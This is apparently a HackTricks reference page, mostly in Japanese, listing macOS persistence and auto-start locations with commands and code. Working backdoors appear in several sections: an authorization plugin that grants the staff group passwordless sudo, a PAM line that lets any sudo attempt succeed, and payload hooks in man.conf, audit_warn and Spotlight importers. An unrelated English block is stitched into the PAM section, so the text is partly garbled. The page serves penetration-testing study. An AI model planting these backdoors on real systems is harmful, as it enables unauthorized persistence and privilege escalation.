アプリケーションにはFinder Sync Extensionsを持つことができます。この拡張機能は、実行されるアプリケーション内に配置されます。さらに、拡張機能がコードを実行できるようにするには、いくつかの有効なApple開発者証明書で署名されている必要があり、サンドボックス化されている必要があります(緩和された例外が追加される可能性があります)、そして次のようなものに登録されている必要があります:
pluginkit -a /Applications/FindIt.app/Contents/PlugIns/FindItSync.appex
pluginkit -e use -i com.example.InSync.InSync
スクリーンセーバー
解説: https://theevilbit.github.io/beyond/beyond_0016/
解説: https://posts.specterops.io/saving-your-access-d562bf5bf90b
位置
/System/Library/Screen Savers- ルート権限が必要
- トリガー: スクリーンセーバーを選択
/Library/Screen Savers- ルート権限が必要
- トリガー: スクリーンセーバーを選択
~/Library/Screen Savers- トリガー: スクリーンセーバーを選択

説明とエクスプロイト
Xcodeで新しいプロジェクトを作成し、新しいスクリーンセーバーを生成するためのテンプレートを選択します。次に、例えば以下のコードを追加してログを生成します。
ビルドし、.saverバンドルを**~/Library/Screen Savers**にコピーします。その後、スクリーンセーバーGUIを開き、それをクリックするだけで多くのログが生成されるはずです:
{% code overflow="wrap" %}
sudo log stream --style syslog --predicate 'eventMessage CONTAINS[c] "hello_screensaver"'
Timestamp (process)[PID]
2023-09-27 22:55:39.622369+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver void custom(int, const char **)
2023-09-27 22:55:39.622623+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView initWithFrame:isPreview:]
2023-09-27 22:55:39.622704+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView hasConfigureSheet]
{% endcode %}
{% hint style="danger" %}
このコードを読み込むバイナリの権限情報(/System/Library/Frameworks/ScreenSaver.framework/PlugIns/legacyScreenSaver.appex/Contents/MacOS/legacyScreenSaver)には、com.apple.security.app-sandbox が含まれているため、一般的なアプリケーションサンドボックス内にいることになります。
{% endhint %}
Saver code:
//
// ScreenSaverExampleView.m
// ScreenSaverExample
//
// Created by Carlos Polop on 27/9/23.
//
#import "ScreenSaverExampleView.h"
@implementation ScreenSaverExampleView
- (instancetype)initWithFrame:(NSRect)frame isPreview:(BOOL)isPreview
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
self = [super initWithFrame:frame isPreview:isPreview];
if (self) {
[self setAnimationTimeInterval:1/30.0];
}
return self;
}
- (void)startAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super startAnimation];
}
- (void)stopAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super stopAnimation];
}
- (void)drawRect:(NSRect)rect
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super drawRect:rect];
}
- (void)animateOneFrame
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return;
}
- (BOOL)hasConfigureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return NO;
}
- (NSWindow*)configureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return nil;
}
__attribute__((constructor))
void custom(int argc, const char **argv) {
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
}
@end
Spotlightプラグイン
writeup: https://theevilbit.github.io/beyond/beyond_0011/
位置
~/Library/Spotlight/- トリガー: Spotlightプラグインで管理されている拡張子を持つ新しいファイルが作成された場合
/Library/Spotlight/- トリガー: Spotlightプラグインで管理されている拡張子を持つ新しいファイルが作成された場合
- ルート権限が必要
/System/Library/Spotlight/- トリガー: Spotlightプラグインで管理されている拡張子を持つ新しいファイルが作成された場合
- ルート権限が必要
Some.app/Contents/Library/Spotlight/- トリガー: Spotlightプラグインで管理されている拡張子を持つ新しいファイルが作成された場合
- 新しいアプリが必要
説明と悪用
SpotlightはmacOSの組み込み検索機能で、ユーザーにコンピュータ上のデータへの迅速かつ包括的なアクセスを提供するよう設計されています。
この迅速な検索機能を可能にするために、Spotlightは独自のデータベースを維持し、ほとんどのファイルを解析してインデックスを作成し、ファイル名とその内容の両方を素早く検索できるようにします。
Spotlightの基本メカニズムには、'mds'という中央プロセスが関与しており、これは**'メタデータサーバ'の略称です。このプロセスはSpotlightサービス全体を統括します。これに加えて、異なるファイルタイプをインデックス化するなどのさまざまなメンテナンスタスクを実行する複数の'mdworker'デーモンが存在します(ps -ef | grep mdworker)。これらのタスクは、Spotlightインポータープラグインまたは".mdimporterバンドル**"によって可能にされ、Spotlightがさまざまなファイル形式全体のコンテンツを理解してインデックス化できるようにします。
プラグインまたは**.mdimporterバンドルは以前に言及された場所に配置されており、新しいバンドルが現れるとすぐにロードされます(サービスの再起動は不要)。これらのバンドルは、管理できるファイルタイプと拡張子を示す必要があり**、このようにして、指定された拡張子を持つ新しいファイルが作成されたときにSpotlightがそれらを使用します。
すべての**mdimporters**を見つけることができます。実行中:
mdimport -L
Paths: id(501) (
"/System/Library/Spotlight/iWork.mdimporter",
"/System/Library/Spotlight/iPhoto.mdimporter",
"/System/Library/Spotlight/PDF.mdimporter",
[...]
そして例えば**/Library/Spotlight/iBooksAuthor.mdimporter**は、これらの種類のファイル(拡張子.ibaおよび.bookなど)を解析するために使用されます:
plutil -p /Library/Spotlight/iBooksAuthor.mdimporter/Contents/Info.plist
[...]
"CFBundleDocumentTypes" => [
0 => {
"CFBundleTypeName" => "iBooks Author Book"
"CFBundleTypeRole" => "MDImporter"
"LSItemContentTypes" => [
0 => "com.apple.ibooksauthor.book"
1 => "com.apple.ibooksauthor.pkgbook"
2 => "com.apple.ibooksauthor.template"
3 => "com.apple.ibooksauthor.pkgtemplate"
]
"LSTypeIsPackage" => 0
}
]
[...]
=> {
"UTTypeConformsTo" => [
0 => "public.data"
1 => "public.composite-content"
]
"UTTypeDescription" => "iBooks Author Book"
"UTTypeIdentifier" => "com.apple.ibooksauthor.book"
"UTTypeReferenceURL" => "http://www.apple.com/ibooksauthor"
"UTTypeTagSpecification" => {
"public.filename-extension" => [
0 => "iba"
1 => "book"
]
}
}
[...]
{% hint style="danger" %}
他の mdimporter の Plist をチェックすると、UTTypeConformsTo エントリが見つからないことがあります。これは組み込みの Uniform Type Identifiers (UTI) であり、拡張子を指定する必要がないためです。
さらに、システムのデフォルトプラグインが常に優先されるため、攻撃者は Apple の mdimporters によってインデックス付けされていないファイルにのみアクセスできます。
{% endhint %}
独自のインポータを作成するには、このプロジェクトを使用して開始できます: https://github.com/megrimm/pd-spotlight-importer、その後、名前を変更し、CFBundleDocumentTypes を追加し、サポートしたい拡張子をサポートするように UTImportedTypeDeclarations を追加し、schema.xml でそれらを反映させます。
その後、GetMetadataForFile 関数のコードを変更して、処理された拡張子を持つファイルが作成されたときにペイロードを実行します。
最後に、新しい .mdimporter をビルドしてコピーし、以前のいずれかの場所に配置し、ログを監視するか、mdimport -L をチェックしてロードされているかどうかを確認できます。
Preference Pane
{% hint style="danger" %} これはもう機能していないようです。 {% endhint %}
解説: https://theevilbit.github.io/beyond/beyond_0009/
位置
/System/Library/PreferencePanes/Library/PreferencePanes~/Library/PreferencePanes
説明
これはもう機能していないようです。
Root Sandbox Bypass
{% hint style="success" %} ここでは、サンドボックス回避 に役立つスタート位置を見つけることができます。ファイルに書き込むことで 単純に何かを実行できる root であることや他の 奇妙な条件 を必要とするものです。 {% endhint %}
定期的
解説: https://theevilbit.github.io/beyond/beyond_0019/
位置
/etc/periodic/daily,/etc/periodic/weekly,/etc/periodic/monthly,/usr/local/etc/periodic- root 権限が必要
- トリガー: 時間が来たとき
/etc/daily.local,/etc/weekly.localまたは/etc/monthly.local- root 権限が必要
- トリガー: 時間が来たとき
説明と悪用
定期スクリプト (/etc/periodic) は /System/Library/LaunchDaemons/com.apple.periodic* で構成された launch daemons によって実行されます。/etc/periodic/ に保存されたスクリプトはファイルの所有者として 実行 されるため、潜在的な特権昇格には機能しません。
# Launch daemons that will execute the periodic scripts
ls -l /System/Library/LaunchDaemons/com.apple.periodic*
-rw-r--r-- 1 root wheel 887 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-daily.plist
-rw-r--r-- 1 root wheel 895 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-monthly.plist
-rw-r--r-- 1 root wheel 891 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-weekly.plist
# The scripts located in their locations
ls -lR /etc/periodic
total 0
drwxr-xr-x 11 root wheel 352 May 13 00:29 daily
drwxr-xr-x 5 root wheel 160 May 13 00:29 monthly
drwxr-xr-x 3 root wheel 96 May 13 00:29 weekly
/etc/periodic/daily:
total 72
-rwxr-xr-x 1 root wheel 1642 May 13 00:29 110.clean-tmps
-rwxr-xr-x 1 root wheel 695 May 13 00:29 130.clean-msgs
[...]
/etc/periodic/monthly:
total 24
-rwxr-xr-x 1 root wheel 888 May 13 00:29 199.rotate-fax
-rwxr-xr-x 1 root wheel 1010 May 13 00:29 200.accounting
-rwxr-xr-x 1 root wheel 606 May 13 00:29 999.local
/etc/periodic/weekly:
total 8
-rwxr-xr-x 1 root wheel 620 May 13 00:29 999.local
{% endcode %}
他にも実行される定期スクリプトがあり、/etc/defaults/periodic.conf に記載されています:
grep "Local scripts" /etc/defaults/periodic.conf
daily_local="/etc/daily.local" # Local scripts
weekly_local="/etc/weekly.local" # Local scripts
monthly_local="/etc/monthly.local" # Local scripts
If you manage to write any of the files `/etc/daily.local`, `/etc/weekly.local` or `/etc/monthly.local` it will be **executed sooner or later**.
{% hint style="warning" %}
Note that the periodic script will be **executed as the owner of the script**. So if a regular user owns the script, it will be executed as that user (this might prevent privilege escalation attacks).
{% endhint %}
### PAM
Writeup: [Linux Hacktricks PAM](../linux-hardening/linux-post-exploitation/pam-pluggable-authentication-modules.md)\
Writeup: [https://theevilbit.github.io/beyond/beyond_0005/](https://theevilbit.github.io/beyond/beyond_0005/)
* Useful to bypass sandbox: [🟠](https://emojipedia.org/large-orange-circle)
* But you need to be root
* TCC bypass: [🔴](https://emojipedia.org/large-red-circle)
#### Location
* Root always required
#### Description & Exploitation
As PAM is more focused in **persistence** and malware that on easy execution inside macOS, this blog won't give a detailed explanation, **read the writeups to understand this technique better**.
Check PAM modules with:
ls -l /etc/pam.d
macOS Auto Start Locations
Launch Agents
Launch Agents are used to run processes when a user logs in. They are located in the following directories:
/Library/LaunchAgents//System/Library/LaunchAgents//Users/username/Library/LaunchAgents/
Launch Daemons
Launch Daemons are used to run processes at system boot or login. They are located in the following directories:
/Library/LaunchDaemons//System/Library/LaunchDaemons/
Login Items
Login Items are applications that open when a user logs in. They can be managed in the Users & Groups section of System Preferences.
Startup Items
Startup Items are legacy items that automatically launch when a system boots up. They are stored in the /Library/StartupItems/ directory.
auth sufficient pam_permit.so
それは次のように見えるでしょう:
# sudo: auth account password session
auth sufficient pam_permit.so
auth include sudo_local
auth sufficient pam_smartcard.so
auth required pam_opendirectory.so
account required pam_permit.so
password required pam_deny.so
session required pam_permit.so
したがって、sudoを使用しようとする試みはすべて成功します。
{% hint style="danger" %} このディレクトリはTCCによって保護されているため、ユーザーにアクセスを求めるプロンプトが表示される可能性が非常に高いです。 {% endhint %}
認可プラグイン
解説: https://theevilbit.github.io/beyond/beyond_0028/
解説: https://posts.specterops.io/persistent-credential-theft-with-authorization-plugins-d17b34719d65
- サンドボックスをバイパスするのに便利: 🟠
- ただし、rootである必要があり、追加の設定が必要です
- TCCバイパス: ???
位置
/Library/Security/SecurityAgentPlugins/- root権限が必要
- プラグインを使用するために認可データベースを構成する必要があります
説明と悪用
ユーザーがログインするときに実行される認可プラグインを作成して、持続性を維持することができます。これらのプラグインの作成方法についての詳細は、以前の解説を参照してください(悪く書かれたプラグインはロックアウトされ、回復モードからMacをクリーンアップする必要がありますので、注意してください)。
// Compile the code and create a real bundle
// gcc -bundle -framework Foundation main.m -o CustomAuth
// mkdir -p CustomAuth.bundle/Contents/MacOS
// mv CustomAuth CustomAuth.bundle/Contents/MacOS/
#import <Foundation/Foundation.h>
__attribute__((constructor)) static void run()
{
NSLog(@"%@", @"[+] Custom Authorization Plugin was loaded");
system("echo \"%staff ALL=(ALL) NOPASSWD:ALL\" >> /etc/sudoers");
}
バンドルをロードされる場所に移動します:
cp -r CustomAuth.bundle /Library/Security/SecurityAgentPlugins/
最後に、このプラグインをロードするルールを追加します。
cat > /tmp/rule.plist <<EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>class</key>
<string>evaluate-mechanisms</string>
<key>mechanisms</key>
<array>
<string>CustomAuth:login,privileged</string>
</array>
</dict>
</plist>
EOF
security authorizationdb write com.asdf.asdf < /tmp/rule.plist
**evaluate-mechanismsは、認可フレームワークに、認可のために外部メカニズムを呼び出す必要があることを伝えます。さらに、privileged**は、それをrootユーザーで実行するようにします。
以下のようにトリガーします:
security authorize com.asdf.asdf
そして、スタッフグループはsudoアクセス権を持つ必要があります(/etc/sudoersを読んで確認してください)。
Man.conf
解説: https://theevilbit.github.io/beyond/beyond_0030/
位置
/private/etc/man.conf- Rootが必要
/private/etc/man.conf: manが使用されるたび
説明とエクスプロイト
構成ファイル**/private/etc/man.conf**は、manドキュメントファイルを開く際に使用するバイナリ/スクリプトを示しています。したがって、実行可能ファイルへのパスを変更すると、ユーザーがmanを使用してドキュメントを読むたびにバックドアが実行されます。
例えば、**/private/etc/man.conf**に設定されています:
MANPAGER /tmp/view
次に、/tmp/viewを以下のように作成します:
#!/bin/zsh
touch /tmp/manconf
/usr/bin/less -s
Apache2
解説: https://theevilbit.github.io/beyond/beyond_0023/
位置
/etc/apache2/httpd.conf- root権限が必要
- トリガー: Apache2が起動したとき
説明とエクスプロイト
/etc/apache2/httpd.confにモジュールをロードするよう指示することができます。次のような行を追加します:
{% code overflow="wrap" %}
LoadModule my_custom_module /Users/Shared/example.dylib "My Signature Authority"
{% endcode %}
これにより、Apache によってコンパイルされたモジュールがロードされます。唯一の注意点は、有効な Apple 証明書で署名するか、システムに新しい信頼された証明書を追加してそれで署名する必要があることです。
その後、サーバーが起動することを確認する必要がある場合は、次のコマンドを実行できます:
sudo launchctl load -w /System/Library/LaunchDaemons/org.apache.httpd.plist
Dylbのコード例:
#include <stdio.h>
#include <syslog.h>
__attribute__((constructor))
static void myconstructor(int argc, const char **argv)
{
printf("[+] dylib constructor called from %s\n", argv[0]);
syslog(LOG_ERR, "[+] dylib constructor called from %s\n", argv[0]);
}
BSM監査フレームワーク
解説: https://theevilbit.github.io/beyond/beyond_0031/
位置
/etc/security/audit_warn- root権限が必要
- トリガー: auditdが警告を検出したとき
説明とエクスプロイト
auditdが警告を検出すると、スクリプト /etc/security/audit_warn が 実行 されます。したがって、そこにペイロードを追加できます。
echo "touch /tmp/auditd_warn" >> /etc/security/audit_warn
スタートアップアイテム
{% hint style="danger" %} これは非推奨ですので、これらのディレクトリには何も見つかるべきではありません。 {% endhint %}
StartupItemは、/Library/StartupItems/または/System/Library/StartupItems/のいずれかに配置されるべきディレクトリです。このディレクトリが確立されると、次の2つの特定のファイルを含む必要があります。
- rcスクリプト:起動時に実行されるシェルスクリプト。
- plistファイル、特に
StartupParameters.plistという名前のファイルで、さまざまな構成設定を含みます。
スタートアッププロセスがこれらを認識して利用するために、rcスクリプトとStartupParameters.plistファイルが正しくStartupItemディレクトリ内に配置されていることを確認してください。
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Description</key>
<string>This is a description of this service</string>
<key>OrderPreference</key>
<string>None</string> <!--Other req services to execute before this -->
<key>Provides</key>
<array>
<string>superservicename</string> <!--Name of the services provided by this file -->
</array>
</dict>
</plist>
{% endtab %}
{% tab title="superservicename" %}スーパーサービス名{% endtab %}
#!/bin/sh
. /etc/rc.common
StartService(){
touch /tmp/superservicestarted
}
StopService(){
rm /tmp/superservicestarted
}
RestartService(){
echo "Restarting"
}
RunService "$1"
{% endtab %} {% endtabs %}
emond
{% hint style="danger" %} 私のmacOSにはこのコンポーネントが見つかりませんので、詳細については解説をご覧ください {% endhint %}
解説: https://theevilbit.github.io/beyond/beyond_0023/
Appleによって導入されたemondは、未開発または放棄された可能性があるが、アクセス可能なままであるログメカニズムです。Mac管理者にとって特に有益ではありませんが、この不明瞭なサービスは、おそらくmacOS管理者のほとんどには気付かれないまま、脅威行為者にとって微妙な持続性手法として機能する可能性があります。
その存在を認識している人にとって、emondの悪用を特定することは簡単です。このサービスのLaunchDaemonは、実行するスクリプトを単一のディレクトリ内で検索します。これを調査するために、次のコマンドを使用できます:
ls -l /private/var/db/emondClients
XQuartz
Writeup: https://theevilbit.github.io/beyond/beyond_0018/
ロケーション
/opt/X11/etc/X11/xinit/privileged_startx.d- ルート権限が必要
- トリガー: XQuartzを使用する場合
説明とエクスプロイト
XQuartzはmacOSにはもはやインストールされていませんので、詳細についてはライトアップをチェックしてください。
kext
{% hint style="danger" %} kextをルートとしてインストールするのは非常に複雑なので、サンドボックスから脱出するためや持続性を考える際には(エクスプロイトがある場合を除いて)考慮しないでください。 {% endhint %}
ロケーション
KEXTを起動アイテムとしてインストールするには、次のいずれかの場所にインストールする必要があります:
/System/Library/Extensions- OS Xオペレーティングシステムに組み込まれたKEXTファイル。
/Library/Extensions- サードパーティ製ソフトウェアによってインストールされたKEXTファイル
現在ロードされているkextファイルをリストアップすることができます:
kextstat #List loaded kext
kextload /path/to/kext.kext #Load a new one based on path
kextload -b com.apple.driver.ExampleBundle #Load a new one based on path
kextunload /path/to/kext.kext
kextunload -b com.apple.driver.ExampleBundle
詳細については、カーネル拡張機能をチェックしてください。
amstoold
解説: https://theevilbit.github.io/beyond/beyond_0029/
位置
/usr/local/bin/amstoold- ルート権限が必要
説明と悪用
明らかに、/System/Library/LaunchAgents/com.apple.amstoold.plistからのplistは、XPCサービスを公開しながらこのバイナリを使用していました...問題は、バイナリが存在しなかったため、そこに何かを配置し、XPCサービスが呼び出されるときにバイナリが呼び出されることができました。
私のmacOSではこれを見つけることができません。
xsanctl
解説: https://theevilbit.github.io/beyond/beyond_0015/
位置
/Library/Preferences/Xsan/.xsanrc- ルート権限が必要
- トリガー: サービスが実行されるとき(まれ)
説明と悪用
このスクリプトを実行することはあまり一般的ではないようで、私のmacOSでも見つけることができませんでした。詳細については、解説をご覧ください。
/etc/rc.common
{% hint style="danger" %} 現代のMacOSバージョンでは機能しません {% endhint %}
ここにも起動時に実行されるコマンドを配置することができます。 通常のrc.commonスクリプトの例:
#
# Common setup for startup scripts.
#
# Copyright 1998-2002 Apple Computer, Inc.
#
######################
# Configure the shell #
######################
#
# Be strict
#
#set -e
set -u
#
# Set command search path
#
PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/libexec:/System/Library/CoreServices; export PATH
#
# Set the terminal mode
#
#if [ -x /usr/bin/tset ] && [ -f /usr/share/misc/termcap ]; then
# TERM=$(tset - -Q); export TERM
#fi
###################
# Useful functions #
###################
#
# Determine if the network is up by looking for any non-loopback
# internet network interfaces.
#
CheckForNetwork()
{
local test
if [ -z "${NETWORKUP:=}" ]; then
test=$(ifconfig -a inet 2>/dev/null | sed -n -e '/127.0.0.1/d' -e '/0.0.0.0/d' -e '/inet/p' | wc -l)
if [ "${test}" -gt 0 ]; then
NETWORKUP="-YES-"
else
NETWORKUP="-NO-"
fi
fi
}
alias ConsoleMessage=echo
#
# Process management
#
GetPID ()
{
local program="$1"
local pidfile="${PIDFILE:=/var/run/${program}.pid}"
local pid=""
if [ -f "${pidfile}" ]; then
pid=$(head -1 "${pidfile}")
if ! kill -0 "${pid}" 2> /dev/null; then
echo "Bad pid file $pidfile; deleting."
pid=""
rm -f "${pidfile}"
fi
fi
if [ -n "${pid}" ]; then
echo "${pid}"
return 0
else
return 1
fi
}
#
# Generic action handler
#
RunService ()
{
case $1 in
start ) StartService ;;
stop ) StopService ;;
restart) RestartService ;;
* ) echo "$0: unknown argument: $1";;
esac
}
持続性技術とツール
ゼロからヒーローまでのAWSハッキングを学ぶ htARTE(HackTricks AWS Red Team Expert)!
HackTricks をサポートする他の方法:
- HackTricks で企業を宣伝したい または HackTricks をPDFでダウンロードしたい 場合は SUBSCRIPTION PLANS をチェックしてください!
- 公式PEASS&HackTricksスワッグを入手する
- The PEASS Family、当社の独占的な NFTs コレクションを発見する
- 💬 Discordグループ または telegramグループ に参加するか、Twitter 🐦 @carlospolopm をフォローする。
- ハッキングトリックを共有するには、 HackTricks と HackTricks Cloud のgithubリポジトリにPRを提出してください。